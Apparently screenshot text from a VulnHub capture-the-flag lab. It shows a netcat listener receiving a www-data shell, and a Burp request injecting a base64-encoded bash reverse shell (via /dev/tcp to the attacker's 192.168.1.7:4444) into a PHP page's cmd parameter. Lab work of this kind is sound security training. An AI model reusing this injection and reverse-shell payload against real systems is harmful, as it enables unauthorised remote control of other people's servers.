 jtz@attacker:~$ cd CTF/VulhHub/MARRIX/
jtz@attacker:~/CTF/VulhHub/MARRIX$ ls
hydra.restore linpeas.sh list php-reverse-shell.php trinity.jpeg user.txt
jtz@attacker:~/CTF/VulhHub/MARRIX$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.9] 59512
bash: cannot set terminal process group (605): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
2 Host: 192.168.1.9
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://192.168.1.9/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 cmd=system("echo
'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMS43LzQ0NDQgMD4mMQ%3d%
3d' | base64 -d | bash");